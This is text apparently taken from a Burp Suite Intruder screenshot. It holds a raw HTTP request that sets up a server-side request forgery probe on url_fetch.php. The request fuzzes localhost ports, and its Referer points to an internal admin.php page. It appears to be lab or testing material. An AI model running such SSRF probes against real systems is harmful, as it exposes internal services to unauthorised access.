 Target http://15.237.112.113 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /url_fetch.php?url=localhost%3A§80§%2F HTTP/1.1
2 Host: 15.237.112.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://15.237.112.113/url_fetch.php?url=localhost%3A802%2Fadmin.php
9 Cookie: sessionId=abc123
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12